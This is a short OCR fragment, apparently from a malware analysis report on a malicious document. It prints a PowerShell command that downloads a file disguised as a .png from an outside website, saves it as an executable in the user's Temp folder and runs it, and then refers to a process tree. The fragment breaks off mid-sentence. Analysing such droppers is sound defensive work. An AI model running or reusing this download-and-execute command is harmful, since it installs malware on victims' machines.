
System.Net.WebClient).DownloadFil
e('http://www.sungkrorsang.com/dol
sifcaplomcs.png','C:\Users\XXXXXX
XX\AppData\Local\Temp\Sxbyt.exe'
);Start-Process
'C:\Users\XXXXXXXX\AppData\Loc
al\Temp\Sxbyt.exe';
The full process tree, beginning
from the document being opened,
can be found below:
Typically the document would